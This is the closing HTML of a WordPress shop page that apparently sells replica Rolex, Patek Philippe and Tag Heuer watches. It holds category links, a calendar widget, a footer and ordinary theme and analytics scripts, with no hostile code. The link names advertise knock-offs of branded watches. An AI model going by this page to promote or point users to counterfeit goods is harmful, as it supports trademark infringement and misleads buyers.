	<li class="cat-item cat-item-65"><a href="https://www.ukwatchstore.cc/patek-philippe-grand-complications-replica-watches/">Patek Philippe Grand Complications Replica Watches</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.ukwatchstore.cc/patek-philippe-nautilus-replica-watches/">Patek Philippe Nautilus Replica Watches</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.ukwatchstore.cc/patek-philippe-perpetual-calendar-chronograph-replica-watches/">Patek Philippe Perpetual Calendar Chronograph Replica Watches</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.ukwatchstore.cc/patek-philippe-replica-watches/">Patek Philippe Replica Watches</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.ukwatchstore.cc/perfect-replica-watches/">Perfect Replica Watches</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.ukwatchstore.cc/rolex-datejust-replica-watches/">Rolex Datejust Replica Watches</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.ukwatchstore.cc/rolex-day-date-replica-rolex/">Rolex Day-Date Replica Rolex</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.ukwatchstore.cc/rolex-king-midas-replica/">Rolex King Midas Replica</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://www.ukwatchstore.cc/rolex-oyster-perpetual-replica-watches/">Rolex Oyster Perpetual Replica Watches</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ukwatchstore.cc/rolex-replica-watches/">Rolex Replica Watches</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.ukwatchstore.cc/rolex-sea-dweller-replica-watches/">Rolex Sea-Dweller Replica Watches</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.ukwatchstore.cc/rolex-submariner-replica-watches/">Rolex Submariner Replica Watches</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.ukwatchstore.cc/tag-heuer-aquaracer-replica-watches/">Tag Heuer Aquaracer Replica Watches</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.ukwatchstore.cc/tag-heuer-autavia-replica-watches/">Tag Heuer Autavia Replica Watches</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.ukwatchstore.cc/tag-heuer-carrera-replica-watches/">Tag Heuer Carrera Replica Watches</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.ukwatchstore.cc/tag-heuer-connected-replica-watches/">TAG Heuer Connected Replica Watches</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.ukwatchstore.cc/tag-heuer-link-replica-watches/">Tag Heuer Link Replica Watches</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ukwatchstore.cc/tag-heuer-monaco-replica-watches/">Tag Heuer Monaco Replica Watches</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ukwatchstore.cc/tag-heuer-replica-watches/">Tag Heuer Replica Watches</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.ukwatchstore.cc/uk-aaa-quality-replica-tag-heuer-carrera-x-team-ikuzawa-by-bamford/">UK AAA QUALITY REPLICA TAG HEUER CARRERA X TEAM IKUZAWA BY BAMFORD</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ukwatchstore.cc/uk-replica-watches-store/">UK Replica Watches Store</a>
</li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td><a href="https://www.ukwatchstore.cc/2025/11/12/" aria-label="Posts published on 12 November 2025">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td id="today">23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ukwatchstore.cc/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

					</div><!--/.main-inner-->
				</div><!--/.main-->	
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
		<div class="clear"></div>
		
		<footer id="footer">
		
							
						
			<div id="footer-bottom">
				
				<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
					
				<div class="pad group">
					
					<div class="grid one-full">
						
												
						<div id="copyright">
															<p>Best UK Replica Watches Store Wholesale &copy; 2025. All Rights Reserved.</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
																									
					</div>
								
				</div><!--/.pad-->

			</div><!--/#footer-bottom-->

		</footer><!--/#footer-->
		
	</div><!--/#wrapper-->
</div><!--/#wrapper-outer-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cardstyle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/jquery.fitvids.js?ver=6.8.3" id="cardstyle-fitvids-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/jq-sticky-anything.min.js?ver=6.8.3" id="cardstyle-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/scripts.js?ver=6.8.3" id="cardstyle-scripts-js"></script>
<script type="text/javascript" src="https://www.ukwatchstore.cc/wp-content/themes/cardstyle/js/nav.js?ver=1633926109" id="cardstyle-nav-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9d7b2c128649d1929ec115f4a54a2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>